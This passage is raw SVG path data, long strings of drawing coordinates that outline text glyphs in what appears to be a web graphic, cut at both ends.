58.2296C107.179 58.0061 107.612 57.8524 108.093 57.7685C108.579 57.6791 109.066 57.6344 109.552 57.6344H111.162C111.162 57.3326 111.148 57.0587 111.12 56.8128C111.092 56.5612 111.027 56.3489 110.927 56.1756C110.826 55.9967 110.673 55.8598 110.466 55.7648C110.265 55.6642 109.988 55.6139 109.636 55.6139C109.44 55.6139 109.247 55.6362 109.057 55.681C108.867 55.7257 108.688 55.7955 108.521 55.8905C108.359 55.9856 108.213 56.1057 108.085 56.251C107.962 56.3964 107.867 56.5696 107.8 56.7708L105.897 55.9408C106.042 55.5384 106.257 55.2003 106.542 54.9264C106.833 54.6525 107.16 54.4346 107.523 54.2725C107.886 54.1048 108.275 53.9874 108.688 53.9204C109.108 53.8477 109.518 53.8114 109.921 53.8114C110.463 53.8114 110.96 53.8728 111.413 53.9958C111.866 54.1188 112.254 54.3144 112.578 54.5827C112.908 54.8454 113.163 55.1891 113.341 55.6139C113.526 56.0331 113.618 56.5445 113.618 57.1481V63H111.187V61.9185ZM110.206 59.1015C109.982 59.1015 109.736 59.1127 109.468 59.1351C109.205 59.1518 108.959 59.2021 108.73 59.286C108.501 59.3698 108.308 59.4984 108.152 59.6716C107.995 59.8393 107.917 60.0741 107.917 60.3759C107.917 60.5771 107.951 60.7476 108.018 60.8873C108.09 61.0214 108.185 61.1304 108.303 61.2143C108.426 61.2981 108.565 61.3596 108.722 61.3987C108.884 61.4378 109.054 61.4574 109.233 61.4574C109.479 61.4574 109.717 61.4266 109.946 61.3652C110.175 61.2981 110.379 61.2003 110.558 61.0717C110.742 60.9376 110.888 60.7699 110.994 60.5687C111.106 60.3675 111.162 60.1299 111.162 59.8561V59.1015H110.206ZM115.84 50.6339L118.313 49.5524V63H115.84V50.6339ZM132.582 61.0801C132.409 61.4825 132.174 61.8207 131.878 62.0946C131.587 62.3628 131.26 62.5808 130.897 62.7485C130.539 62.9106 130.159 63.0252 129.757 63.0922C129.36 63.1593 128.969 63.1928 128.583 63.1928C127.84 63.1928 127.172 63.0838 126.579 62.8659C125.993 62.6423 125.492 62.3265 125.079 61.9185C124.671 61.5049 124.358 61.0102 124.14 60.4346C123.922 59.8533 123.813 59.2021 123.813 58.4811C123.813 57.8104 123.925 57.19 124.148 56.6199C124.377 56.0442 124.696 55.5496 125.104 55.136C125.517 54.7224 126.006 54.3982 126.571 54.1635C127.141 53.9287 127.767 53.8114 128.449 53.8114C128.885 53.8114 129.304 53.8617 129.707 53.9623C130.115 54.0629 130.492 54.2166 130.838 54.4234C131.19 54.6246 131.501 54.8789 131.769 55.1863C132.043 55.4881 132.264 55.8458 132.431 56.2594C132.621 56.7233 132.73 57.19 132.758 57.6595C132.792 58.1234 132.809 58.5929 132.809 59.068H126.336C126.353 59.4145 126.409 59.7331 126.504 60.0238C126.605 60.3088 126.744 60.5575 126.923 60.7699C127.108 60.9767 127.334 61.1388 127.602 61.2562C127.876 61.368 128.197 61.4238 128.566 61.4238C129.058 61.4238 129.486 61.3456 129.849 61.1891C130.212 61.027 130.511 60.7196 130.746 60.2669L132.582 61.0801ZM130.386 57.5422C130.352 56.9273 130.182 56.4383 129.874 56.075C129.567 55.7117 129.103 55.53 128.483 55.53C128.158 55.53 127.873 55.5803 127.627 55.681C127.381 55.7816 127.172 55.9213 126.999 56.1001C126.825 56.279 126.686 56.4914 126.579 56.7373C126.479 56.9832 126.409 57.2515 126.37 57.5422H130.386ZM134.435 54.021H136.925V55.3959C137.059 55.1444 137.23 54.9208 137.436 54.7252C137.643 54.524 137.872 54.3563 138.124 54.2222C138.381 54.088 138.655 53.9874 138.945 53.9204C139.236 53.8477 139.53 53.8114 139.826 53.8114C140.368 53.8114 140.854 53.9343 141.285 54.1803C141.715 54.4262 142.042 54.8258 142.265 55.3791C142.623 54.8649 143.076 54.4765 143.624 54.2138C144.171 53.9455 144.755 53.8114 145.376 53.8114C145.896 53.8114 146.34 53.9008 146.709 54.0796C147.083 54.2585 147.391 54.5044 147.631 54.8174C147.871 55.1248 148.047 55.4881 148.159 55.9073C148.271 56.3265 148.327 56.7736 148.327 57.2487V63H145.854V57.5254C145.854 57.2795 145.826 57.0531 145.77 56.8463C145.714 56.6395 145.625 56.4634 145.502 56.3181C145.384 56.1728 145.231 56.061 145.04 55.9828C144.85 55.8989 144.624 55.857 144.361 55.857C143.802 55.857 143.372 56.0275 143.07 56.3684C142.774 56.7094 142.626 57.1509 142.626 57.6931V63H140.153V57.5254C140.153 57.2795 140.125 57.0531 140.069 56.8463C140.013 56.6395 139.924 56.4634 139.801 56.3181C139.683 56.1728 139.53 56.061 139.34 55.9828C139.149 55.8989 138.923 55.857 138.66 55.857C138.102 55.857 137.671 56.0275 137.369 56.3684C137.073 56.7094 136.925 57.1509 136.925 57.6931V63H134.435V54.021ZM150.465 54.021H152.955V55.4294C153.106 55.1723 153.287 54.9432 153.5 54.742C153.718 54.5408 153.955 54.3731 154.212 54.2389C154.475 54.0992 154.749 53.993 155.034 53.9204C155.325 53.8477 155.615 53.8114 155.906 53.8114C156.593 53.8114 157.189 53.9427 157.692 54.2054C158.195 54.4625 158.611 54.809 158.941 55.245C159.271 55.6754 159.514 56.1728 159.67 56.7373C159.832 57.3018 159.913 57.8859 159.913 58.4895C159.913 59.1155 159.829 59.7136 159.662 60.2837C159.494 60.8482 159.243 61.3484 158.907 61.7844C158.572 62.2147 158.153 62.5585 157.65 62.8156C157.152 63.0671 156.571 63.1928 155.906 63.1928C155.615 63.1928 155.325 63.1593 155.034 63.0922C154.749 63.0307 154.475 62.9357 154.212 62.8072C153.955 62.673 153.718 62.5082 153.5 62.3125C153.282 62.1169 153.1 61.8878 152.955 61.6251V66.0601H150.465V54.021ZM155.168 61.2478C155.598 61.2478 155.956 61.1723 156.241 61.0214C156.526 60.8649 156.753 60.6581 156.92 60.401C157.094 60.1383 157.214 59.8393 157.281 59.504C157.353 59.163 157.39 58.8053 157.39 58.4308C157.39 58.0731 157.348 57.7322 157.264 57.408C157.18 57.0783 157.046 56.7904 156.862 56.5445C156.677 56.293 156.44 56.0946 156.149 55.9492C155.864 55.7983 155.52 55.7229 155.118 55.7229C154.699 55.7229 154.346 55.8011 154.061 55.9576C153.776 56.1141 153.544 56.3237 153.366 56.5864C153.192 56.8435 153.067 57.1397 152.988 57.4751C152.91 57.8048 152.871 58.1486 152.871 58.5063C152.871 58.8919 152.913 59.2524 152.997 59.5878C153.086 59.9231 153.223 60.2138 153.408 60.4597C153.598 60.7056 153.838 60.8985 154.129 61.0382C154.419 61.1779 154.766 61.2478 155.168 61.2478ZM161.649 50.6339L164.122 49.5524V63H161.649V50.6339ZM165.849 58.5398C165.849 57.8356 165.966 57.1928 166.201 56.6116C166.441 56.0303 166.774 55.5328 167.199 55.1192C167.624 54.7 168.129 54.3787 168.716 54.1551C169.303 53.9259 169.943 53.8114 170.636 53.8114C171.335 53.8114 171.969 53.9259 172.539 54.1551C173.115 54.3843 173.607 54.7056 174.015 55.1192C174.423 55.5328 174.739 56.0275 174.962 56.6032C175.191 57.1733 175.306 57.8048 175.306 58.4979C175.306 59.2077 175.189 59.8505 174.954 60.4262C174.719 61.0019 174.389 61.4965 173.965 61.9101C173.545 62.3181 173.042 62.6339 172.455 62.8575C171.874 63.081 171.237 63.1928 170.544 63.1928C169.845 63.1928 169.205 63.081 168.624 62.8575C168.048 62.6283 167.554 62.3097 167.14 61.9017C166.732 61.4881 166.414 60.9963 166.184 60.4262C165.961 59.8561 165.849 59.2273 165.849 58.5398ZM170.603 61.2981C171.022 61.2981 171.371 61.2198 171.651 61.0633C171.93 60.9013 172.154 60.6917 172.321 60.4346C172.489 60.1719 172.606 59.8756 172.673 59.5459C172.746 59.2105 172.782 58.8724 172.782 58.5314C172.782 58.157 172.743 57.7993 172.665 57.4583C172.587 57.1174 172.458 56.8184 172.279 56.5612C172.106 56.2986 171.877 56.0918 171.592 55.9408C171.312 55.7844 170.969 55.7061 170.561 55.7061C170.142 55.7061 169.792 55.7871 169.513 55.9492C169.239 56.1057 169.018 56.3153 168.85 56.578C168.683 56.8351 168.563 57.1313 168.49 57.4667C168.423 57.8021 168.389 58.143 168.389 58.4895C168.389 58.864 168.428 59.2217 168.507 59.5626C168.585 59.9036 168.711 60.2026 168.884 60.4597C169.057 60.7168 169.284 60.9208 169.563 61.0717C169.848 61.2226 170.195 61.2981 170.603 61.2981ZM179.523 62.0862L175.985 54.021H178.659L180.806 59.4117L182.818 54.021H185.207L180.345 66.0601H177.938L179.523 62.0862ZM194.639 61.0801C194.466 61.4825 194.231 61.8207 193.935 62.0946C193.644 62.3628 193.317 62.5808 192.954 62.7485C192.596 62.9106 192.216 63.0252 191.814 63.0922C191.417 63.1593 191.026 63.1928 190.64 63.1928C189.897 63.1928 189.229 63.0838 188.636 62.8659C188.049 62.6423 187.549 62.3265 187.135 61.9185C186.727 61.5049 186.414 61.0102 186.197 60.4346C185.979 59.8533 185.87 59.2021 185.87 58.4811C185.87 57.8104 185.981 57.19 186.205 56.6199C186.434 56.0442 186.753 55.5496 187.161 55.136C187.574 54.7224 188.063 54.3982 188.628 54.1635C189.198 53.9287 189.824 53.8114 190.506 53.8114C190.942 53.8114 191.361 53.8617 191.763 53.9623C192.171 54.0629 192.549 54.2166 192.895 54.4234C193.247 54.6246 193.557 54.8789 193.826 55.1863C194.1 55.4881 194.32 55.8458 194.488 56.2594C194.678 56.7233 194.787 57.19 194.815 57.6595C194.849 58.1234 194.865 58.5929 194.865 59.068H188.393C188.41 59.4145 188.466 59.7331 188.561 60.0238C188.661 60.3088 188.801 60.5575 188.98 60.7699C189.164 60.9767 189.391 61.1388 189.659 61.2562C189.933 61.368 190.254 61.4238 190.623 61.4238C191.115 61.4238 191.543 61.3456 191.906 61.1891C192.269 61.027 192.568 60.7196 192.803 60.2669L194.639 61.0801ZM192.442 57.5422C192.409 56.9273 192.238 56.4383 191.931 56.075C191.624 55.7117 191.16 55.53 190.539 55.53C190.215 55.53 189.93 55.5803 189.684 55.681C189.438 55.7816 189.229 55.9213 189.055 56.1001C188.882 56.279 188.742 56.4914 188.636 56.7373C188.536 56.9832 188.466 57.2515 188.427 57.5422H192.442ZM204.716 61.0801C204.543 61.4825 204.308 61.8207 204.012 62.0946C203.721 62.3628 203.394 62.5808 203.031 62.7485C202.673 62.9106 202.293 63.0252 201.891 63.0922C201.494 63.1593 201.103 63.1928 200.717 63.1928C199.974 63.1928 199.306 63.0838 198.714 62.8659C198.127 62.6423 197.626 62.3265 197.213 61.9185C196.805 61.5049 196.492 61.0102 196.274 60.4346C196.056 59.8533 195.947 59.2021 195.947 58.4811C195.947 57.8104 196.059 57.19 196.282 56.6199C196.511 56.0442 196.83 55.5496 197.238 55.136C197.652 54.7224 198.141 54.3982 198.705 54.1635C199.275 53.9287 199.901 53.8114 200.583 53.8114C201.019 53.8114 201.438 53.8617 201.841 53.9623C202.249 54.0629 202.626 54.2166 202.972 54.4234C203.325 54.6246 203.635 54.8789 203.903 55.1863C204.177 55.4881 204.398 55.8458 204.565 56.2594C204.755 56.7233 204.864 57.19 204.892 57.6595C204.926 58.1234 204.943 58.5929 204.943 59.068H198.47C198.487 59.4145 198.543 59.7331 198.638 60.0238C198.739 60.3088 198.878 60.5575 199.057 60.7699C199.242 60.9767 199.468 61.1388 199.736 61.2562C200.01 61.368 200.332 61.4238 200.7 61.4238C201.192 61.4238 201.62 61.3456 201.983 61.1891C202.346 61.027 202.646 60.7196 202.88 60.2669L204.716 61.0801ZM202.52 57.5422C202.486 56.9273 202.316 56.4383 202.008 56.075C201.701 55.7117 201.237 55.53 200.617 55.53C200.292 55.53 200.007 55.5803 199.761 55.681C199.516 55.7816 199.306 55.9213 199.133 56.1001C198.959 56.279 198.82 56.4914 198.714 56.7373C198.613 56.9832 198.543 57.2515 198.504 57.5422H202.52ZM31.3228 82.0801C31.1495 82.4825 30.9148 82.8207 30.6185 83.0946C30.3279 83.3628 30.0009 83.5808 29.6376 83.7485C29.2799 83.9106 28.8999 84.0252 28.4974 84.0922C28.1006 84.1593 27.7094 84.1928 27.3237 84.1928C26.5803 84.1928 25.9124 84.0838 25.32 83.8659C24.7331 83.6423 24.2329 83.3265 23.8193 82.9185C23.4113 82.5049 23.0983 82.0102 22.8803 81.4346C22.6623 80.8533 22.5533 80.2021 22.5533 79.4811C22.5533 78.8104 22.6651 78.19 22.8887 77.6199C23.1178 77.0442 23.4364 76.5496 23.8444 76.136C24.258 75.7224 24.7471 75.3982 25.3116 75.1635C25.8817 74.9287 26.5077 74.8114 27.1896 74.8114C27.6255 74.8114 28.0447 74.8617 28.4471 74.9623C28.8551 75.0629 29.2324 75.2166 29.5789 75.4234C29.9311 75.6246 30.2413 75.8789 30.5095 76.1863C30.7834 76.4881 31.0042 76.8458 31.1719 77.2594C31.3619 77.7233 31.4709 78.19 31.4988 78.6595C31.5324 79.1234 31.5491 79.5929 31.5491 80.068H25.0769C25.0936 80.4145 25.1495 80.7331 25.2445 81.0238C25.3451 81.3088 25.4849 81.5575 25.6637 81.7699C25.8482 81.9767 26.0745 82.1388 26.3428 82.2562C26.6167 82.368 26.9381 82.4238 27.3069 82.4238C27.7988 82.4238 28.2264 82.3456 28.5897 82.1891C28.953 82.027 29.252 81.7196 29.4867 81.2669L31.3228 82.0801ZM29.1262 78.5422C29.0927 77.9273 28.9222 77.4383 28.6148 77.075C28.3074 76.7117 27.8435 76.53 27.2231 76.53C26.8989 76.53 26.6139 76.5803 26.368 76.681C26.122 76.7816 25.9124 76.9213 25.7392 77.1001C25.5659 77.279 25.4262 77.4914 25.32 77.7373C25.2194 77.9832 25.1495 78.2515 25.1104 78.5422H29.1262ZM35.1458 79.4141L32.2701 75.021H35.1206L36.8058 77.7122L38.4574 75.021H41.0312L38.1639 79.2296L41.3246 84H38.4574L36.5626 80.9818L34.626 84H32.0689L35.1458 79.4141ZM42.7331 75.021H45.2231V76.4294C45.374 76.1723 45.5557 75.9432 45.768 75.742C45.986 75.5408 46.2236 75.3731 46.4807 75.2389C46.7434 75.0992 47.0172 74.993 47.3023 74.9204C47.5929 74.8477 47.8836 74.8114 48.1742 74.8114C48.8617 74.8114 49.4569 74.9427 49.9599 75.2054C50.463 75.4625 50.8794 75.809 51.2091 76.245C51.5389 76.6754 51.782 77.1728 51.9385 77.7373C52.1006 78.3018 52.1816 78.8859 52.1816 79.4895C52.1816 80.1155 52.0978 80.7136 51.9301 81.2837C51.7625 81.8482 51.5109 82.3484 51.1756 82.7844C50.8402 83.2147 50.421 83.5585 49.918 83.8156C49.4206 84.0671 48.8393 84.1928 48.1742 84.1928C47.8836 84.1928 47.5929 84.1593 47.3023 84.0922C47.0172 84.0307 46.7434 83.9357 46.4807 83.8072C46.2236 83.673 45.986 83.5082 45.768 83.3125C45.5501 83.1169 45.3684 82.8878 45.2231 82.6251V87.0601H42.7331V75.021ZM47.4364 82.2478C47.8668 82.2478 48.2245 82.1723 48.5095 82.0214C48.7946 81.8649 49.021 81.6581 49.1886 81.401C49.3619 81.1383 49.4821 80.8393 49.5491 80.504C49.6218 80.163 49.6581 79.8053 49.6581 79.4308C49.6581 79.0731 49.6162 78.7322 49.5324 78.408C49.4485 78.0783 49.3144 77.7904 49.1299 77.5445C48.9455 77.293 48.708 77.0946 48.4173 76.9492C48.1323 76.7983 47.7885 76.7229 47.3861 76.7229C46.9669 76.7229 46.6148 76.8011 46.3298 76.9576C46.0447 77.1141 45.8128 77.3237 45.6339 77.5864C45.4606 77.8435 45.3349 78.1397 45.2566 78.4751C45.1784 78.8048 45.1393 79.1486 45.1393 79.5063C45.1393 79.8919 45.1812 80.2524 45.265 80.5878C45.3544 80.9231 45.4914 81.2138 45.6758 81.4597C45.8659 81.7056 46.1062 81.8985 46.3968 82.0382C46.6875 82.1779 47.034 82.2478 47.4364 82.2478ZM62.0745 82.0801C61.9012 82.4825 61.6665 82.8207 61.3703 83.0946C61.0796 83.3628 60.7527 83.5808 60.3894 83.7485C60.0317 83.9106 59.6516 84.0252 59.2492 84.0922C58.8523 84.1593 58.4611 84.1928 58.0754 84.1928C57.3321 84.1928 56.6642 84.0838 56.0717 83.8659C55.4849 83.6423 54.9846 83.3265 54.571 82.9185C54.163 82.5049 53.85 82.0102 53.632 81.4346C53.4141 80.8533 53.3051 80.2021 53.3051 79.4811C53.3051 78.8104 53.4169 78.19 53.6404 77.6199C53.8696 77.0442 54.1882 76.5496 54.5962 76.136C55.0098 75.7224 55.4988 75.3982 56.0633 75.1635C56.6334 74.9287 57.2594 74.8114 57.9413 74.8114C58.3773 74.8114 58.7965 74.8617 59.1989 74.9623C59.6069 75.0629 59.9842 75.2166 60.3307 75.4234C60.6828 75.6246 60.993 75.8789 61.2613 76.1863C61.5352 76.4881 61.7559 76.8458 61.9236 77.2594C62.1136 77.7233 62.2226 78.19 62.2506 78.6595C62.2841 79.1234 62.3009 79.5929 62.3009 80.068H55.8286C55.8454 80.4145 55.9012 80.7331 55.9963 81.0238C56.0969 81.3088 56.2366 81.5575 56.4155 81.7699C56.5999 81.9767 56.8263 82.1388 57.0945 82.2562C57.3684 82.368 57.6898 82.4238 58.0587 82.4238C58.5505 82.4238 58.9781 82.3456 59.3414 82.1891C59.7047 82.027 60.0037 81.7196 60.2385 81.2669L62.0745 82.0801ZM59.878 78.5422C59.8444 77.9273 59.674 77.4383 59.3665 77.075C59.0591 76.7117 58.5952 76.53 57.9748 76.53C57.6507 76.53 57.3656 76.5803 57.1197 76.681C56.8738 76.7816 56.6642 76.9213 56.4909 77.1001C56.3176 77.279 56.1779 77.4914 56.0717 77.7373C55.9711 77.9832 55.9012 78.2515 55.8621 78.5422H59.878ZM63.9273 75.021H66.4173V76.7396C66.7191 76.1136 67.1048 75.6497 67.5743 75.3479C68.0438 75.0405 68.625 74.8868 69.3181 74.8868V77.2007C68.9101 77.2007 68.53 77.2343 68.1779 77.3014C67.8258 77.3628 67.5184 77.4802 67.2557 77.6535C66.9986 77.8211 66.7946 78.0559 66.6437 78.3577C66.4928 78.6539 66.4173 79.034 66.4173 79.4979V84H63.9273V75.021ZM71.02 75.0377H73.4932V84H71.02V75.0377ZM70.8356 72.422C70.8356 72.2264 70.8719 72.0475 70.9446 71.8854C71.0172 71.7177 71.1178 71.5752 71.2464 71.4579C71.3749 71.3405 71.523 71.2511 71.6907 71.1896C71.864 71.1225 72.0484 71.089 72.244 71.089C72.4397 71.089 72.6241 71.1225 72.7974 71.1896C72.9706 71.2566 73.1216 71.3517 73.2501 71.4746C73.3787 71.592 73.4793 71.7345 73.5519 71.9022C73.6302 72.0643 73.6693 72.2459 73.6693 72.4471C73.6693 72.6483 73.6302 72.8328 73.5519 73.0005C73.4793 73.1626 73.3787 73.3023 73.2501 73.4197C73.1216 73.537 72.9706 73.6293 72.7974 73.6963C72.6297 73.7634 72.4508 73.7969 72.2608 73.7969C72.0652 73.7969 71.8808 73.7634 71.7075 73.6963C71.5342 73.6293 71.3833 73.5342 71.2548 73.4113C71.1262 73.2883 71.0228 73.143 70.9446 72.9753C70.8719 72.8076 70.8356 72.6232 70.8356 72.422ZM84.0065 82.0801C83.8332 82.4825 83.5985 82.8207 83.3023 83.0946C83.0116 83.3628 82.6847 83.5808 82.3214 83.7485C81.9637 83.9106 81.5836 84.0252 81.1812 84.0922C80.7843 84.1593 80.3931 84.1928 80.0074 84.1928C79.2641 84.1928 78.5962 84.0838 78.0037 83.8659C77.4168 83.6423 76.9166 83.3265 76.503 82.9185C76.095 82.5049 75.782 82.0102 75.564 81.4346C75.3461 80.8533 75.2371 80.2021 75.2371 79.4811C75.2371 78.8104 75.3488 78.19 75.5724 77.6199C75.8016 77.0442 76.1202 76.5496 76.5282 76.136C76.9418 75.7224 77.4308 75.3982 77.9953 75.1635C78.5654 74.9287 79.1914 74.8114 79.8733 74.8114C80.3093 74.8114 80.7284 74.8617 81.1309 74.9623C81.5389 75.0629 81.9161 75.2166 82.2627 75.4234C82.6148 75.6246 82.925 75.8789 83.1933 76.1863C83.4671 76.4881 83.6879 76.8458 83.8556 77.2594C84.0456 77.7233 84.1546 78.19 84.1826 78.6595C84.2161 79.1234 84.2329 79.5929 84.2329 80.068H77.7606C77.7773 80.4145 77.8332 80.7331 77.9283 81.0238C78.0289 81.3088 78.1686 81.5575 78.3474 81.7699C78.5319 81.9767 78.7583 82.1388 79.0265 82.2562C79.3004 82.368 79.6218 82.4238 79.9907 82.4238C80.4825 82.4238 80.9101 82.3456 81.2734 82.1891C81.6367 82.027 81.9357 81.7196 82.1705 81.2669L84.0065 82.0801ZM81.81 78.5422C81.7764 77.9273 81.6059 77.4383 81.2985 77.075C80.9911 76.7117 80.5272 76.53 79.9068 76.53C79.5827 76.53 79.2976 76.5803 79.0517 76.681C78.8058 76.7816 78.5962 76.9213 78.4229 77.1001C78.2496 77.279 78.1099 77.4914 78.0037 77.7373C77.9031 77.9832 77.8332 78.2515 77.7941 78.5422H81.81ZM85.8593 75.021H88.3493V76.4462C88.4946 76.1667 88.6763 75.9264 88.8943 75.7252C89.1122 75.5184 89.3526 75.3479 89.6153 75.2138C89.8835 75.0796 90.1686 74.979 90.4704 74.912C90.7722 74.8449 91.0768 74.8114 91.3842 74.8114C91.9096 74.8114 92.3596 74.9008 92.734 75.0796C93.1141 75.2585 93.4243 75.5044 93.6646 75.8174C93.9106 76.1248 94.0894 76.4909 94.2012 76.9157C94.3186 77.3405 94.3772 77.796 94.3772 78.2823V84H91.8873V78.6428C91.8873 78.0838 91.7559 77.6451 91.4932 77.3265C91.2305 77.0023 90.8086 76.8402 90.2273 76.8402C89.6069 76.8402 89.1374 77.0219 88.8188 77.3852C88.5058 77.7429 88.3493 78.2208 88.3493 78.8188V84H85.8593V75.021ZM104.714 81.4932C104.58 81.9683 104.376 82.3763 104.102 82.7173C103.829 83.0582 103.507 83.3377 103.138 83.5557C102.769 83.7736 102.364 83.9329 101.923 84.0335C101.487 84.1397 101.034 84.1928 100.564 84.1928C99.8491 84.1928 99.2063 84.081 98.6362 83.8575C98.0661 83.6339 97.5827 83.3181 97.1858 82.9101C96.789 82.4965 96.4844 81.9991 96.272 81.4178C96.0652 80.8365 95.9618 80.191 95.9618 79.4811C95.9618 78.8048 96.0764 78.1817 96.3055 77.6116C96.5347 77.0415 96.8561 76.5496 97.2697 76.136C97.6833 75.7168 98.1779 75.3926 98.7536 75.1635C99.3349 74.9287 99.9748 74.8114 100.673 74.8114C101.098 74.8114 101.517 74.8589 101.931 74.9539C102.345 75.0489 102.73 75.1998 103.088 75.4066C103.446 75.6078 103.759 75.8705 104.027 76.1947C104.301 76.5133 104.508 76.8989 104.647 77.3517L102.728 78.1984C102.549 77.7177 102.286 77.36 101.939 77.1253C101.598 76.8905 101.182 76.7732 100.69 76.7732C100.271 76.7732 99.9189 76.8542 99.6339 77.0163C99.3544 77.1784 99.1309 77.3908 98.9632 77.6535C98.7955 77.9162 98.6753 78.218 98.6027 78.5589C98.5356 78.8943 98.5021 79.238 98.5021 79.5901C98.5021 79.9534 98.5384 80.3 98.6111 80.6297C98.6893 80.9595 98.8123 81.2501 98.9799 81.5016C99.1532 81.7476 99.3796 81.946 99.659 82.0969C99.9441 82.2422 100.296 82.3149 100.715 82.3149C101.274 82.3149 101.73 82.1779 102.082 81.9041C102.434 81.6246 102.7 81.2194 102.878 80.6884L104.714 81.4932ZM114.507 82.0801C114.333 82.4825 114.099 82.8207 113.802 83.0946C113.512 83.3628 113.185 83.5808 112.822 83.7485C112.464 83.9106 112.084 84.0252 111.681 84.0922C111.285 84.1593 110.893 84.1928 110.508 84.1928C109.764 84.1928 109.096 84.0838 108.504 83.8659C107.917 83.6423 107.417 83.3265 107.003 82.9185C106.595 82.5049 106.282 82.0102 106.064 81.4346C105.846 80.8533 105.737 80.2021 105.737 79.4811C105.737 78.8104 105.849 78.19 106.073 77.6199C106.302 77.0442 106.62 76.5496 107.028 76.136C107.442 75.7224 107.931 75.3982 108.496 75.1635C109.066 74.9287 109.692 74.8114 110.374 74.8114C110.809 74.8114 111.229 74.8617 111.631 74.9623C112.039 75.0629 112.416 75.2166 112.763 75.4234C113.115 75.6246 113.425 75.8789 113.693 76.1863C113.967 76.4881 114.188 76.8458 114.356 77.2594C114.546 77.7233 114.655 78.19 114.683 78.6595C114.716 79.1234 114.733 79.5929 114.733 80.068H108.261C108.278 80.4145 108.333 80.7331 108.428 81.0238C108.529 81.3088 108.669 81.5575 108.848 81.7699C109.032 81.9767 109.258 82.1388 109.527 82.2562C109.801 82.368 110.122 82.4238 110.491 82.4238C110.983 82.4238 111.41 82.3456 111.774 82.1891C112.137 82.027 112.436 81.7196 112.671 81.2669L114.507 82.0801ZM112.31 78.5422C112.277 77.9273 112.106 77.4383 111.799 77.075C111.491 76.7117 111.027 76.53 110.407 76.53C110.083 76.53 109.798 76.5803 109.552 76.681C109.306 76.7816 109.096 76.9213 108.923 77.1001C108.75 77.279 108.61 77.4914 108.504 77.7373C108.403 77.9832 108.333 78.2515 108.294 78.5422H112.31Z" fill="black"/>
<path d="M24.4349 106.87H26.5054V114.379H30.3469V116H24.4349V106.87ZM37.5436 114.572C37.4147 114.871 37.2401 115.123 37.0197 115.326C36.8035 115.526 36.5603 115.688 36.2901 115.813C36.024 115.933 35.7413 116.019 35.442 116.069C35.1468 116.118 34.8557 116.143 34.5689 116.143C34.0159 116.143 33.5191 116.062 33.0784 115.9C32.6419 115.734 32.2698 115.499 31.9621 115.196C31.6586 114.888 31.4258 114.52 31.2637 114.092C31.1015 113.659 31.0204 113.175 31.0204 112.639C31.0204 112.14 31.1036 111.678 31.2699 111.254C31.4403 110.826 31.6773 110.458 31.9808 110.15C32.2885 109.843 32.6523 109.602 33.0722 109.427C33.4962 109.252 33.9619 109.165 34.4691 109.165C34.7934 109.165 35.1052 109.202 35.4045 109.277C35.708 109.352 35.9887 109.466 36.2464 109.62C36.5084 109.77 36.7391 109.959 36.9387 110.188C37.1424 110.412 37.3066 110.678 37.4313 110.986C37.5727 111.331 37.6538 111.678 37.6745 112.027C37.6995 112.373 37.712 112.722 37.712 113.075H32.8976C32.91 113.333 32.9516 113.57 33.0223 113.786C33.0971 113.998 33.2011 114.183 33.3341 114.341C33.4713 114.495 33.6397 114.616 33.8392 114.703C34.043 114.786 34.282 114.828 34.5564 114.828C34.9223 114.828 35.2403 114.769 35.5106 114.653C35.7808 114.532 36.0032 114.304 36.1778 113.967L37.5436 114.572ZM35.9097 111.94C35.8847 111.483 35.7579 111.119 35.5293 110.849C35.3006 110.579 34.9555 110.443 34.494 110.443C34.2529 110.443 34.0409 110.481 33.8579 110.556C33.675 110.631 33.5191 110.735 33.3902 110.868C33.2613 111.001 33.1574 111.159 33.0784 111.342C33.0036 111.524 32.9516 111.724 32.9225 111.94H35.9097ZM42.7821 115.196C42.5451 115.549 42.2561 115.796 41.9152 115.938C41.5785 116.075 41.2105 116.143 40.8114 116.143C40.4871 116.143 40.1857 116.102 39.9071 116.019C39.6327 115.94 39.3937 115.819 39.19 115.657C38.9862 115.491 38.8262 115.283 38.7098 115.033C38.5975 114.784 38.5414 114.493 38.5414 114.16C38.5414 113.736 38.6308 113.387 38.8095 113.113C38.9925 112.834 39.2274 112.614 39.5142 112.452C39.8011 112.285 40.1233 112.171 40.4809 112.109C40.8426 112.042 41.2043 112.009 41.566 112.009H42.7633C42.7633 111.784 42.7529 111.581 42.7322 111.398C42.7114 111.211 42.6636 111.053 42.5887 110.924C42.5139 110.791 42.3996 110.689 42.2457 110.618C42.0961 110.543 41.8903 110.506 41.6283 110.506C41.4828 110.506 41.3394 110.522 41.198 110.556C41.0567 110.589 40.9236 110.641 40.7989 110.712C40.6783 110.782 40.5703 110.872 40.4746 110.98C40.3832 111.088 40.3125 111.217 40.2626 111.366L38.847 110.749C38.9551 110.45 39.1151 110.198 39.3272 109.994C39.5433 109.791 39.7866 109.629 40.0568 109.508C40.327 109.383 40.616 109.296 40.9236 109.246C41.2355 109.192 41.541 109.165 41.8404 109.165C42.2437 109.165 42.6137 109.211 42.9504 109.302C43.2872 109.394 43.5761 109.539 43.8173 109.739C44.0626 109.934 44.2517 110.19 44.3848 110.506C44.522 110.818 44.5906 111.198 44.5906 111.647V116H42.7821V115.196ZM42.0524 113.1C41.8861 113.1 41.7032 113.108 41.5036 113.125C41.3082 113.138 41.1253 113.175 40.9548 113.237C40.7844 113.3 40.6409 113.395 40.5245 113.524C40.4081 113.649 40.3499 113.824 40.3499 114.048C40.3499 114.198 40.3748 114.325 40.4247 114.428C40.4788 114.528 40.5495 114.609 40.6368 114.672C40.7282 114.734 40.8322 114.78 40.9486 114.809C41.0692 114.838 41.196 114.853 41.329 114.853C41.5119 114.853 41.6886 114.83 41.8591 114.784C42.0295 114.734 42.1813 114.661 42.3143 114.566C42.4515 114.466 42.5596 114.341 42.6386 114.191C42.7218 114.042 42.7633 113.865 42.7633 113.661V113.1H42.0524ZM46.1933 109.321H48.0455V110.599C48.27 110.134 48.5568 109.789 48.9061 109.564C49.2553 109.336 49.6877 109.221 50.2032 109.221V110.942C49.8997 110.942 49.617 110.967 49.3551 111.017C49.0932 111.063 48.8645 111.15 48.6691 111.279C48.4779 111.404 48.3261 111.578 48.2138 111.803C48.1016 112.023 48.0455 112.306 48.0455 112.651V116H46.1933V109.321ZM51.4193 109.321H53.2715V110.381C53.3796 110.173 53.5147 109.994 53.6768 109.845C53.839 109.691 54.0177 109.564 54.2131 109.464C54.4127 109.365 54.6247 109.29 54.8492 109.24C55.0737 109.19 55.3003 109.165 55.529 109.165C55.9198 109.165 56.2545 109.232 56.533 109.365C56.8157 109.498 57.0465 109.681 57.2253 109.913C57.4082 110.142 57.5412 110.414 57.6244 110.73C57.7117 111.046 57.7553 111.385 57.7553 